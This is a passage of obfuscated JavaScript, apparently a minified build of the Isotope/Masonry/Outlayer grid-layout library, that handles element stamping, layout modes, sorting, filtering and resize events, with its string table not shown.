_0x390cxb=_0x390cx1[_0x390cx2];this[_0xc30a[319]](_0x390cxb)}}},_0x390cx5[_0xc30a[1]][_0xc30a[322]]= function(_0x390cx1){if(_0x390cx1= this._find(_0x390cx1)){for(var _0x390cx2=0,_0x390cx3=_0x390cx1[_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var _0x390cxb=_0x390cx1[_0x390cx2];_0x390cx4[_0xc30a[161]](this[_0xc30a[284]],_0x390cxb),this[_0xc30a[321]](_0x390cxb)}}},_0x390cx5[_0xc30a[1]][_0xc30a[323]]= function(_0x390cx1){return _0x390cx1?(_0xc30a[6]==  typeof _0x390cx1&& (_0x390cx1= this[_0xc30a[193]][_0xc30a[146]](_0x390cx1)),_0x390cx1= _0x390cx4[_0xc30a[159]](_0x390cx1)):void(0)},_0x390cx5[_0xc30a[1]][_0xc30a[324]]= function(){if(this[_0xc30a[284]]&& this[_0xc30a[284]][_0xc30a[8]]){this._getBoundingRect();for(var _0x390cx1=0,_0x390cx2=this[_0xc30a[284]][_0xc30a[8]];_0x390cx2> _0x390cx1;_0x390cx1++){var _0x390cx3=this[_0xc30a[284]][_0x390cx1];this._manageStamp(_0x390cx3)}}},_0x390cx5[_0xc30a[1]][_0xc30a[325]]= function(){var _0x390cx1=this[_0xc30a[193]][_0xc30a[326]](),_0x390cx2=this[_0xc30a[208]];this[_0xc30a[327]]= {left:_0x390cx1[_0xc30a[127]]+ _0x390cx2[_0xc30a[111]]+ _0x390cx2[_0xc30a[119]],top:_0x390cx1[_0xc30a[213]]+ _0x390cx2[_0xc30a[113]]+ _0x390cx2[_0xc30a[121]],right:_0x390cx1[_0xc30a[212]]- (_0x390cx2[_0xc30a[112]]+ _0x390cx2[_0xc30a[120]]),bottom:_0x390cx1[_0xc30a[214]]- (_0x390cx2[_0xc30a[114]]+ _0x390cx2[_0xc30a[122]])}},_0x390cx5[_0xc30a[1]][_0xc30a[328]]= _0x390cx8,_0x390cx5[_0xc30a[1]][_0xc30a[329]]= function(_0x390cx1){var _0x390cx2=_0x390cx1[_0xc30a[326]](),_0x390cx3=this[_0xc30a[327]],_0x390cx4=_0x390cxb(_0x390cx1),_0x390cxc={left:_0x390cx2[_0xc30a[127]]- _0x390cx3[_0xc30a[127]]- _0x390cx4[_0xc30a[115]],top:_0x390cx2[_0xc30a[213]]- _0x390cx3[_0xc30a[213]]- _0x390cx4[_0xc30a[117]],right:_0x390cx3[_0xc30a[212]]- _0x390cx2[_0xc30a[212]]- _0x390cx4[_0xc30a[116]],bottom:_0x390cx3[_0xc30a[214]]- _0x390cx2[_0xc30a[214]]- _0x390cx4[_0xc30a[118]]};return _0x390cxc},_0x390cx5[_0xc30a[1]][_0xc30a[37]]= function(_0x390cx1){var _0x390cx2=_0xc30a[38]+ _0x390cx1[_0xc30a[135]];this[_0x390cx2]&& this[_0x390cx2](_0x390cx1)},_0x390cx5[_0xc30a[1]][_0xc30a[288]]= function(){this[_0xc30a[287]]|| (_0x390cx2[_0xc30a[139]](_0x390cx1,_0xc30a[330],this),this[_0xc30a[287]]=  !0)},_0x390cx5[_0xc30a[1]][_0xc30a[331]]= function(){this[_0xc30a[287]]&& _0x390cx2[_0xc30a[332]](_0x390cx1,_0xc30a[330],this),this[_0xc30a[287]]=  !1},_0x390cx5[_0xc30a[1]][_0xc30a[333]]= function(){function _0x390cx1(){_0x390cx2[_0xc30a[330]](), delete _0x390cx2[_0xc30a[334]]}this[_0xc30a[334]]&& clearTimeout(this[_0xc30a[334]]);var _0x390cx2=this;this[_0xc30a[334]]= setTimeout(_0x390cx1,100)},_0x390cx5[_0xc30a[1]][_0xc30a[330]]= function(){this[_0xc30a[287]]&& this[_0xc30a[335]]()&& this[_0xc30a[194]]()},_0x390cx5[_0xc30a[1]][_0xc30a[335]]= function(){var _0x390cx1=_0x390cxb(this[_0xc30a[193]]),_0x390cx2=this[_0xc30a[208]]&& _0x390cx1;return _0x390cx2&& _0x390cx1[_0xc30a[123]]!== this[_0xc30a[208]][_0xc30a[123]]},_0x390cx5[_0xc30a[1]][_0xc30a[336]]= function(_0x390cx1){var _0x390cx2=this._itemize(_0x390cx1);return _0x390cx2[_0xc30a[8]]&& (this[_0xc30a[289]]= this[_0xc30a[289]][_0xc30a[318]](_0x390cx2)),_0x390cx2},_0x390cx5[_0xc30a[1]][_0xc30a[337]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[336]](_0x390cx1);_0x390cx2[_0xc30a[8]]&& (this[_0xc30a[297]](_0x390cx2,!0),this[_0xc30a[256]](_0x390cx2))},_0x390cx5[_0xc30a[1]][_0xc30a[338]]= function(_0x390cx1){var _0x390cx2=this._itemize(_0x390cx1);if(_0x390cx2[_0xc30a[8]]){var _0x390cx3=this[_0xc30a[289]][_0xc30a[24]](0);this[_0xc30a[289]]= _0x390cx2[_0xc30a[318]](_0x390cx3),this._resetLayout(),this._manageStamps(),this[_0xc30a[297]](_0x390cx2,!0),this[_0xc30a[256]](_0x390cx2),this[_0xc30a[297]](_0x390cx3)}},_0x390cx5[_0xc30a[1]][_0xc30a[256]]= function(_0x390cx1){this._emitCompleteOnItems(_0xc30a[256],_0x390cx1);for(var _0x390cx2=_0x390cx1&& _0x390cx1[_0xc30a[8]],_0x390cx3=0;_0x390cx2&& _0x390cx2> _0x390cx3;_0x390cx3++){var _0x390cxb=_0x390cx1[_0x390cx3];_0x390cxb[_0xc30a[256]]()}},_0x390cx5[_0xc30a[1]][_0xc30a[255]]= function(_0x390cx1){this._emitCompleteOnItems(_0xc30a[255],_0x390cx1);for(var _0x390cx2=_0x390cx1&& _0x390cx1[_0xc30a[8]],_0x390cx3=0;_0x390cx2&& _0x390cx2> _0x390cx3;_0x390cx3++){var _0x390cxb=_0x390cx1[_0x390cx3];_0x390cxb[_0xc30a[255]]()}},_0x390cx5[_0xc30a[1]][_0xc30a[339]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[340]](_0x390cx1);this[_0xc30a[256]](_0x390cx2)},_0x390cx5[_0xc30a[1]][_0xc30a[341]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[340]](_0x390cx1);this[_0xc30a[255]](_0x390cx2)},_0x390cx5[_0xc30a[1]][_0xc30a[320]]= function(_0x390cx1){for(var _0x390cx2=0,_0x390cx3=this[_0xc30a[289]][_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var _0x390cxb=this[_0xc30a[289]][_0x390cx2];if(_0x390cxb[_0xc30a[193]]=== _0x390cx1){return _0x390cxb}}},_0x390cx5[_0xc30a[1]][_0xc30a[340]]= function(_0x390cx1){_0x390cx1= _0x390cx4[_0xc30a[159]](_0x390cx1);for(var _0x390cx2=[],_0x390cx3=0,_0x390cxb=_0x390cx1[_0xc30a[8]];_0x390cxb> _0x390cx3;_0x390cx3++){var _0x390cxc=_0x390cx1[_0x390cx3],_0x390cx5=this[_0xc30a[320]](_0x390cxc);_0x390cx5&& _0x390cx2[_0xc30a[51]](_0x390cx5)};return _0x390cx2},_0x390cx5[_0xc30a[1]][_0xc30a[254]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[340]](_0x390cx1);if(this._emitCompleteOnItems(_0xc30a[254],_0x390cx2),_0x390cx2&& _0x390cx2[_0xc30a[8]]){for(var _0x390cx3=0,_0x390cxb=_0x390cx2[_0xc30a[8]];_0x390cxb> _0x390cx3;_0x390cx3++){var _0x390cxc=_0x390cx2[_0x390cx3];_0x390cxc[_0xc30a[254]](),_0x390cx4[_0xc30a[161]](this[_0xc30a[289]],_0x390cxc)}}},_0x390cx5[_0xc30a[1]][_0xc30a[264]]= function(){var _0x390cx1=this[_0xc30a[193]][_0xc30a[80]];_0x390cx1[_0xc30a[108]]= _0xc30a[187],_0x390cx1[_0xc30a[195]]= _0xc30a[187],_0x390cx1[_0xc30a[92]]= _0xc30a[187];for(var _0x390cx2=0,_0x390cx3=this[_0xc30a[289]][_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var _0x390cxb=this[_0xc30a[289]][_0x390cx2];_0x390cxb[_0xc30a[264]]()};this[_0xc30a[331]]();var _0x390cx4=this[_0xc30a[193]][_0xc30a[276]];delete _0x390cxa[_0x390cx4], delete this[_0xc30a[193]][_0xc30a[276]],_0x390cx7&& _0x390cx7[_0xc30a[342]](this[_0xc30a[193]],this[_0xc30a[273]][_0xc30a[272]])},_0x390cx5[_0xc30a[9]]= function(_0x390cx1){_0x390cx1= _0x390cx4[_0xc30a[168]](_0x390cx1);var _0x390cx2=_0x390cx1&& _0x390cx1[_0xc30a[276]];return _0x390cx2&& _0x390cxa[_0x390cx2]},_0x390cx5[_0xc30a[343]]= function(_0x390cx1,_0x390cx2){function _0x390cx3(){_0x390cx5[_0xc30a[13]](this,arguments)}return Object[_0xc30a[343]]?_0x390cx3[_0xc30a[1]]= Object[_0xc30a[343]](_0x390cx5[_0xc30a[1]]):_0x390cx4[_0xc30a[4]](_0x390cx3[_0xc30a[1]],_0x390cx5[_0xc30a[1]]),_0x390cx3[_0xc30a[1]][_0xc30a[273]]= _0x390cx3,_0x390cx3[_0xc30a[275]]= _0x390cx4[_0xc30a[4]]({},_0x390cx5[_0xc30a[275]]),_0x390cx4[_0xc30a[4]](_0x390cx3[_0xc30a[275]],_0x390cx2),_0x390cx3[_0xc30a[1]][_0xc30a[344]]= {},_0x390cx3[_0xc30a[272]]= _0x390cx1,_0x390cx3[_0xc30a[9]]= _0x390cx5[_0xc30a[9]],_0x390cx3[_0xc30a[270]]= function(){_0x390cxc[_0xc30a[13]](this,arguments)},_0x390cx3[_0xc30a[270]][_0xc30a[1]]=  new _0x390cxc,_0x390cx4[_0xc30a[177]](_0x390cx3,_0x390cx1),_0x390cx7&& _0x390cx7[_0xc30a[23]]&& _0x390cx7[_0xc30a[23]](_0x390cx1,_0x390cx3),_0x390cx3},_0x390cx5[_0xc30a[270]]= _0x390cxc,_0x390cx5}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[354],[_0xc30a[345]],_0x390cx2):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(require(_0xc30a[278])):(_0x390cx1[_0xc30a[355]]= _0x390cx1[_0xc30a[355]]|| {},_0x390cx1[_0xc30a[355]][_0xc30a[270]]= _0x390cx2(_0x390cx1.Outlayer))}(window,function(_0x390cx1){_0xc30a[44];function _0x390cx2(){_0x390cx1[_0xc30a[270]][_0xc30a[13]](this,arguments)}_0x390cx2[_0xc30a[1]]=  new _0x390cx1[_0xc30a[270]],_0x390cx2[_0xc30a[1]][_0xc30a[204]]= function(){this[_0xc30a[185]]= this[_0xc30a[194]][_0xc30a[347]]++,_0x390cx1[_0xc30a[270]][_0xc30a[1]][_0xc30a[204]][_0xc30a[7]](this),this[_0xc30a[348]]= {}},_0x390cx2[_0xc30a[1]][_0xc30a[349]]= function(){if(!this[_0xc30a[302]]){this[_0xc30a[348]][_0xc30a[185]]= this[_0xc30a[185]],this[_0xc30a[348]][_0xc30a[350]]= this[_0xc30a[185]],this[_0xc30a[348]][_0xc30a[351]]= Math[_0xc30a[351]]();var _0x390cx1=this[_0xc30a[194]][_0xc30a[3]][_0xc30a[352]],_0x390cx2=this[_0xc30a[194]][_0xc30a[353]];for(var _0x390cx3 in _0x390cx1){var _0x390cxb=_0x390cx2[_0x390cx3];this[_0xc30a[348]][_0x390cx3]= _0x390cxb(this[_0xc30a[193]],this)}}};var _0x390cx3=_0x390cx2[_0xc30a[1]][_0xc30a[264]];return _0x390cx2[_0xc30a[1]][_0xc30a[264]]= function(){_0x390cx3[_0xc30a[13]](this,arguments),this[_0xc30a[207]]({display:_0xc30a[187]})},_0x390cx2}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[370],[_0xc30a[130],_0xc30a[345]],_0x390cx2):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(require(_0xc30a[267]),require(_0xc30a[278])):(_0x390cx1[_0xc30a[355]]= _0x390cx1[_0xc30a[355]]|| {},_0x390cx1[_0xc30a[355]][_0xc30a[371]]= _0x390cx2(_0x390cx1[_0xc30a[132]],_0x390cx1.Outlayer))}(window,function(_0x390cx1,_0x390cx2){_0xc30a[44];function _0x390cx3(_0x390cx1){this[_0xc30a[356]]= _0x390cx1,_0x390cx1&& (this[_0xc30a[3]]= _0x390cx1[_0xc30a[3]][this[_0xc30a[272]]],this[_0xc30a[193]]= _0x390cx1[_0xc30a[193]],this[_0xc30a[289]]= _0x390cx1[_0xc30a[357]],this[_0xc30a[208]]= _0x390cx1[_0xc30a[208]])}return function(){function _0x390cx1(_0x390cx1){return function(){return _0x390cx2[_0xc30a[1]][_0x390cx1][_0xc30a[13]](this[_0xc30a[356]],arguments)}}for(var _0x390cxb=[_0xc30a[299],_0xc30a[306],_0xc30a[328],_0xc30a[312],_0xc30a[329],_0xc30a[335]],_0x390cx4=0,_0x390cxc=_0x390cxb[_0xc30a[8]];_0x390cxc> _0x390cx4;_0x390cx4++){var _0x390cx5=_0x390cxb[_0x390cx4];_0x390cx3[_0xc30a[1]][_0x390cx5]= _0x390cx1(_0x390cx5)}}(),_0x390cx3[_0xc30a[1]][_0xc30a[358]]= function(){var _0x390cx2=_0x390cx1(this[_0xc30a[356]][_0xc30a[193]]),_0x390cx3=this[_0xc30a[356]][_0xc30a[208]]&& _0x390cx2;return _0x390cx3&& _0x390cx2[_0xc30a[124]]!= this[_0xc30a[356]][_0xc30a[208]][_0xc30a[124]]},_0x390cx3[_0xc30a[1]][_0xc30a[300]]= function(){this[_0xc30a[356]][_0xc30a[300]][_0xc30a[13]](this,arguments)},_0x390cx3[_0xc30a[1]][_0xc30a[359]]= function(){this[_0xc30a[362]](_0xc30a[360],_0xc30a[361])},_0x390cx3[_0xc30a[1]][_0xc30a[363]]= function(){this[_0xc30a[362]](_0xc30a[364],_0xc30a[365])},_0x390cx3[_0xc30a[1]][_0xc30a[362]]= function(_0x390cx1,_0x390cx2){var _0x390cx3=_0x390cx1+ _0x390cx2,_0x390cxb=_0xc30a[366]+ _0x390cx2;if(this._getMeasurement(_0x390cx3,_0x390cxb),!this[_0x390cx3]){var _0x390cx4=this[_0xc30a[367]]();this[_0x390cx3]= _0x390cx4&& _0x390cx4[_0x390cxb]|| this[_0xc30a[356]][_0xc30a[208]][_0xc30a[368]+ _0x390cx2]}},_0x390cx3[_0xc30a[1]][_0xc30a[367]]= function(){var _0x390cx2=this[_0xc30a[356]][_0xc30a[357]][0];return _0x390cx2&& _0x390cx2[_0xc30a[193]]&& _0x390cx1(_0x390cx2[_0xc30a[193]])},_0x390cx3[_0xc30a[1]][_0xc30a[194]]= function(){this[_0xc30a[356]][_0xc30a[194]][_0xc30a[13]](this[_0xc30a[356]],arguments)},_0x390cx3[_0xc30a[1]][_0xc30a[132]]= function(){this[_0xc30a[356]][_0xc30a[132]](),this[_0xc30a[208]]= this[_0xc30a[356]][_0xc30a[208]]},_0x390cx3[_0xc30a[369]]= {},_0x390cx3[_0xc30a[343]]= function(_0x390cx1,_0x390cx2){function _0x390cxb(){_0x390cx3[_0xc30a[13]](this,arguments)}return _0x390cxb[_0xc30a[1]]=  new _0x390cx3,_0x390cx2&& (_0x390cxb[_0xc30a[3]]= _0x390cx2),_0x390cxb[_0xc30a[1]][_0xc30a[272]]= _0x390cx1,_0x390cx3[_0xc30a[369]][_0x390cx1]= _0x390cxb,_0x390cxb},_0x390cx3}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[388],[_0xc30a[345],_0xc30a[130],_0xc30a[189]],_0x390cx2):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(require(_0xc30a[278]),require(_0xc30a[267]),require(_0xc30a[268])):_0x390cx1[_0xc30a[389]]= _0x390cx2(_0x390cx1.Outlayer,_0x390cx1[_0xc30a[132]],_0x390cx1[_0xc30a[192]])}(window,function(_0x390cx1,_0x390cx2,_0x390cx3){var _0x390cxb=_0x390cx1[_0xc30a[343]](_0xc30a[372]);return _0x390cxb[_0xc30a[1]][_0xc30a[299]]= function(){this[_0xc30a[132]](),this._getMeasurement(_0xc30a[373],_0xc30a[125]),this._getMeasurement(_0xc30a[374],_0xc30a[125]),this[_0xc30a[375]]();var _0x390cx1=this[_0xc30a[376]];for(this[_0xc30a[377]]= [];_0x390cx1--;){this[_0xc30a[377]][_0xc30a[51]](0)};this[_0xc30a[378]]= 0},_0x390cxb[_0xc30a[1]][_0xc30a[375]]= function(){if(this[_0xc30a[379]](),!this[_0xc30a[373]]){var _0x390cx1=this[_0xc30a[289]][0],_0x390cx3=_0x390cx1&& _0x390cx1[_0xc30a[193]];this[_0xc30a[373]]= _0x390cx3&& _0x390cx2(_0x390cx3)[_0xc30a[125]]|| this[_0xc30a[380]]};var _0x390cxb=this[_0xc30a[373]]+= this[_0xc30a[374]],_0x390cx4=this[_0xc30a[380]]+ this[_0xc30a[374]],_0x390cxc=_0x390cx4/ _0x390cxb,_0x390cx5=_0x390cxb- _0x390cx4% _0x390cxb,_0x390cx6=_0x390cx5&& 1> _0x390cx5?_0xc30a[381]:_0xc30a[382];_0x390cxc= Math[_0x390cx6](_0x390cxc),this[_0xc30a[376]]= Math[_0xc30a[314]](_0x390cxc,1)},_0x390cxb[_0xc30a[1]][_0xc30a[379]]= function(){var _0x390cx1=this[_0xc30a[3]][_0xc30a[383]]?this[_0xc30a[193]][_0xc30a[144]]:this[_0xc30a[193]],_0x390cx3=_0x390cx2(_0x390cx1);this[_0xc30a[380]]= _0x390cx3&& _0x390cx3[_0xc30a[123]]},_0x390cxb[_0xc30a[1]][_0xc30a[306]]= function(_0x390cx1){_0x390cx1[_0xc30a[132]]();var _0x390cx2=_0x390cx1[_0xc30a[208]][_0xc30a[125]]% this[_0xc30a[373]],_0x390cxb=_0x390cx2&& 1> _0x390cx2?_0xc30a[381]:_0xc30a[384],_0x390cx4=Math[_0x390cxb](_0x390cx1[_0xc30a[208]][_0xc30a[125]]/ this[_0xc30a[373]]);_0x390cx4= Math[_0xc30a[385]](_0x390cx4,this[_0xc30a[376]]);for(var _0x390cxc=this._getColGroup(_0x390cx4),_0x390cx5=Math[_0xc30a[385]][_0xc30a[13]](Math,_0x390cxc),_0x390cx6=_0x390cx3[_0xc30a[84]](_0x390cxc,_0x390cx5),_0x390cx7={x:this[_0xc30a[373]]* _0x390cx6,y:_0x390cx5},_0x390cx8=_0x390cx5+ _0x390cx1[_0xc30a[208]][_0xc30a[126]],_0x390cx9=this[_0xc30a[376]]+ 1- _0x390cxc[_0xc30a[8]],_0x390cxa=0;_0x390cx9> _0x390cxa;_0x390cxa++){this[_0xc30a[377]][_0x390cx6+ _0x390cxa]= _0x390cx8};return _0x390cx7},_0x390cxb[_0xc30a[1]][_0xc30a[386]]= function(_0x390cx1){if(2> _0x390cx1){return this[_0xc30a[377]]};for(var _0x390cx2=[],_0x390cx3=this[_0xc30a[376]]+ 1- _0x390cx1,_0x390cxb=0;_0x390cx3> _0x390cxb;_0x390cxb++){var _0x390cx4=this[_0xc30a[377]][_0xc30a[24]](_0x390cxb,_0x390cxb+ _0x390cx1);_0x390cx2[_0x390cxb]= Math[_0xc30a[314]][_0xc30a[13]](Math,_0x390cx4)};return _0x390cx2},_0x390cxb[_0xc30a[1]][_0xc30a[328]]= function(_0x390cx1){var _0x390cx3=_0x390cx2(_0x390cx1),_0x390cxb=this._getElementOffset(_0x390cx1),_0x390cx4=this[_0xc30a[3]][_0xc30a[210]]?_0x390cxb[_0xc30a[127]]:_0x390cxb[_0xc30a[212]],_0x390cxc=_0x390cx4+ _0x390cx3[_0xc30a[125]],_0x390cx5=Math[_0xc30a[382]](_0x390cx4/ this[_0xc30a[373]]);_0x390cx5= Math[_0xc30a[314]](0,_0x390cx5);var _0x390cx6=Math[_0xc30a[382]](_0x390cxc/ this[_0xc30a[373]]);_0x390cx6-= _0x390cxc% this[_0xc30a[373]]?0:1,_0x390cx6= Math[_0xc30a[385]](this[_0xc30a[376]]- 1,_0x390cx6);for(var _0x390cx7=(this[_0xc30a[3]][_0xc30a[211]]?_0x390cxb[_0xc30a[213]]:_0x390cxb[_0xc30a[214]])+ _0x390cx3[_0xc30a[126]],_0x390cx8=_0x390cx5;_0x390cx6>= _0x390cx8;_0x390cx8++){this[_0xc30a[377]][_0x390cx8]= Math[_0xc30a[314]](_0x390cx7,this[_0xc30a[377]][_0x390cx8])}},_0x390cxb[_0xc30a[1]][_0xc30a[312]]= function(){this[_0xc30a[378]]= Math[_0xc30a[314]][_0xc30a[13]](Math,this[_0xc30a[377]]);var _0x390cx1={height:this[_0xc30a[378]]};return this[_0xc30a[3]][_0xc30a[383]]&& (_0x390cx1[_0xc30a[92]]= this._getContainerFitWidth()),_0x390cx1},_0x390cxb[_0xc30a[1]][_0xc30a[387]]= function(){for(var _0x390cx1=0,_0x390cx2=this[_0xc30a[376]];--_0x390cx2&& 0=== this[_0xc30a[377]][_0x390cx2];){_0x390cx1++};return (this[_0xc30a[376]]- _0x390cx1)* this[_0xc30a[373]]- this[_0xc30a[374]]},_0x390cxb[_0xc30a[1]][_0xc30a[335]]= function(){var _0x390cx1=this[_0xc30a[380]];return this[_0xc30a[379]](),_0x390cx1!== this[_0xc30a[380]]},_0x390cxb}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[390],[_0xc30a[391],_0xc30a[388]],_0x390cx2):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(require(_0xc30a[391]),require(_0xc30a[392])):_0x390cx2(_0x390cx1[_0xc30a[355]].LayoutMode,_0x390cx1.Masonry)}(window,function(_0x390cx1,_0x390cx2){_0xc30a[44];function _0x390cx3(_0x390cx1,_0x390cx2){for(var _0x390cx3 in _0x390cx2){_0x390cx1[_0x390cx3]= _0x390cx2[_0x390cx3]};return _0x390cx1}var _0x390cxb=_0x390cx1[_0xc30a[343]](_0xc30a[372]),_0x390cx4=_0x390cxb[_0xc30a[1]][_0xc30a[329]],_0x390cxc=_0x390cxb[_0xc30a[1]][_0xc30a[194]],_0x390cx5=_0x390cxb[_0xc30a[1]][_0xc30a[300]];_0x390cx3(_0x390cxb[_0xc30a[1]],_0x390cx2[_0xc30a[1]]),_0x390cxb[_0xc30a[1]][_0xc30a[329]]= _0x390cx4,_0x390cxb[_0xc30a[1]][_0xc30a[194]]= _0x390cxc,_0x390cxb[_0xc30a[1]][_0xc30a[300]]= _0x390cx5;var _0x390cx6=_0x390cxb[_0xc30a[1]][_0xc30a[375]];_0x390cxb[_0xc30a[1]][_0xc30a[375]]= function(){this[_0xc30a[289]]= this[_0xc30a[356]][_0xc30a[357]],_0x390cx6[_0xc30a[7]](this)};var _0x390cx7=_0x390cxb[_0xc30a[1]][_0xc30a[328]];return _0x390cxb[_0xc30a[1]][_0xc30a[328]]= function(){this[_0xc30a[3]][_0xc30a[210]]= this[_0xc30a[356]][_0xc30a[3]][_0xc30a[210]],this[_0xc30a[3]][_0xc30a[211]]= this[_0xc30a[356]][_0xc30a[3]][_0xc30a[211]],_0x390cx7[_0xc30a[13]](this,arguments)},_0x390cxb}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[394],[_0xc30a[391]],_0x390cx2):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(require(_0xc30a[391])):_0x390cx2(_0x390cx1[_0xc30a[355]].LayoutMode)}(window,function(_0x390cx1){_0xc30a[44];var _0x390cx2=_0x390cx1[_0xc30a[343]](_0xc30a[393]);return _0x390cx2[_0xc30a[1]][_0xc30a[299]]= function(){this[_0xc30a[215]]= 0,this[_0xc30a[216]]= 0,this[_0xc30a[378]]= 0,this._getMeasurement(_0xc30a[374],_0xc30a[125])},_0x390cx2[_0xc30a[1]][_0xc30a[306]]= function(_0x390cx1){_0x390cx1[_0xc30a[132]]();var _0x390cx2=_0x390cx1[_0xc30a[208]][_0xc30a[125]]+ this[_0xc30a[374]],_0x390cx3=this[_0xc30a[356]][_0xc30a[208]][_0xc30a[123]]+ this[_0xc30a[374]];0!== this[_0xc30a[215]]&& _0x390cx2+ this[_0xc30a[215]]> _0x390cx3&& (this[_0xc30a[215]]= 0,this[_0xc30a[216]]= this[_0xc30a[378]]);var _0x390cxb={x:this[_0xc30a[215]],y:this[_0xc30a[216]]};return this[_0xc30a[378]]= Math[_0xc30a[314]](this[_0xc30a[378]],this[_0xc30a[216]]+ _0x390cx1[_0xc30a[208]][_0xc30a[126]]),this[_0xc30a[215]]+= _0x390cx2,_0x390cxb},_0x390cx2[_0xc30a[1]][_0xc30a[312]]= function(){return {height:this[_0xc30a[378]]}},_0x390cx2}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[397],[_0xc30a[391]],_0x390cx2):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(require(_0xc30a[391])):_0x390cx2(_0x390cx1[_0xc30a[355]].LayoutMode)}(window,function(_0x390cx1){_0xc30a[44];var _0x390cx2=_0x390cx1[_0xc30a[343]](_0xc30a[395],{horizontalAlignment:0});return _0x390cx2[_0xc30a[1]][_0xc30a[299]]= function(){this[_0xc30a[216]]= 0},_0x390cx2[_0xc30a[1]][_0xc30a[306]]= function(_0x390cx1){_0x390cx1[_0xc30a[132]]();var _0x390cx2=(this[_0xc30a[356]][_0xc30a[208]][_0xc30a[123]]- _0x390cx1[_0xc30a[208]][_0xc30a[125]])* this[_0xc30a[3]][_0xc30a[396]],_0x390cx3=this[_0xc30a[216]];return this[_0xc30a[216]]+= _0x390cx1[_0xc30a[208]][_0xc30a[126]],{x:_0x390cx2,y:_0x390cx3}},_0x390cx2[_0xc30a[1]][_0xc30a[312]]= function(){return {height:this[_0xc30a[216]]}},_0x390cx2}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define([_0xc30a[345],_0xc30a[130],_0xc30a[154],_0xc30a[189],_0xc30a[354],_0xc30a[370],_0xc30a[390],_0xc30a[394],_0xc30a[397]],function(_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc,_0x390cx5,_0x390cx6){return _0x390cx2(_0x390cx1,_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc,_0x390cx5,_0x390cx6)}):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(_0x390cx1,require(_0xc30a[278]),require(_0xc30a[267]),require(_0xc30a[191]),require(_0xc30a[268]),require(_0xc30a[346]),require(_0xc30a[435]),require(_0xc30a[436]),require(_0xc30a[437]),require(_0xc30a[438])):_0x390cx1[_0xc30a[355]]= _0x390cx2(_0x390cx1,_0x390cx1.Outlayer,_0x390cx1[_0xc30a[132]],_0x390cx1[_0xc30a[148]],_0x390cx1[_0xc30a[192]],_0x390cx1[_0xc30a[355]].Item,_0x390cx1[_0xc30a[355]].LayoutMode)}(window,function(_0x390cx1,_0x390cx2,_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc,_0x390cx5){function _0x390cx6(_0x390cx1,_0x390cx2){return function(_0x390cx3,_0x390cxb){for(var _0x390cx4=0,_0x390cxc=_0x390cx1[_0xc30a[8]];_0x390cxc> _0x390cx4;_0x390cx4++){var _0x390cx5=_0x390cx1[_0x390cx4],_0x390cx6=_0x390cx3[_0xc30a[348]][_0x390cx5],_0x390cx7=_0x390cxb[_0xc30a[348]][_0x390cx5];if(_0x390cx6> _0x390cx7|| _0x390cx7> _0x390cx6){var _0x390cx8=void(0)!== _0x390cx2[_0x390cx5]?_0x390cx2[_0x390cx5]:_0x390cx2,_0x390cx9=_0x390cx8?1:-1;return (_0x390cx6> _0x390cx7?1:-1)* _0x390cx9}};return 0}}var _0x390cx7=_0x390cx1[_0xc30a[30]],_0x390cx8=String[_0xc30a[1]][_0xc30a[398]]?function(_0x390cx1){return _0x390cx1[_0xc30a[398]]()}:function(_0x390cx1){return _0x390cx1[_0xc30a[175]](/^\s+|\s+$/g,_0xc30a[187])},_0x390cx9=document[_0xc30a[34]],_0x390cxa=_0x390cx9[_0xc30a[165]]?function(_0x390cx1){return _0x390cx1[_0xc30a[165]]}:function(_0x390cx1){return _0x390cx1[_0xc30a[166]]},_0x390cxd=_0x390cx2[_0xc30a[343]](_0xc30a[356],{layoutMode:_0xc30a[372],isJQueryFiltering:!0,sortAscending:!0});_0x390cxd[_0xc30a[270]]= _0x390cxc,_0x390cxd[_0xc30a[371]]= _0x390cx5,_0x390cxd[_0xc30a[1]][_0xc30a[204]]= function(){this[_0xc30a[347]]= 0,this[_0xc30a[353]]= {},this._getSorters(),_0x390cx2[_0xc30a[1]][_0xc30a[204]][_0xc30a[7]](this),this[_0xc30a[369]]= {},this[_0xc30a[357]]= this[_0xc30a[289]],this[_0xc30a[399]]= [_0xc30a[350]];for(var _0x390cx1 in _0x390cx5[_0xc30a[369]]){this._initLayoutMode(_0x390cx1)}},_0x390cxd[_0xc30a[1]][_0xc30a[283]]= function(){this[_0xc30a[347]]= 0,_0x390cx2[_0xc30a[1]][_0xc30a[283]][_0xc30a[7]](this)},_0x390cxd[_0xc30a[1]][_0xc30a[291]]= function(){for(var _0x390cx1=_0x390cx2[_0xc30a[1]][_0xc30a[291]][_0xc30a[13]](this,arguments),_0x390cx3=0,_0x390cxb=_0x390cx1[_0xc30a[8]];_0x390cxb> _0x390cx3;_0x390cx3++){var 